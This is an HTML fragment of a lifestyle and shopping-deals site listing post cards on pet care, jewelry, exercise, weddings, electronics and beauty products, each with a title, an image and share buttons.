			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
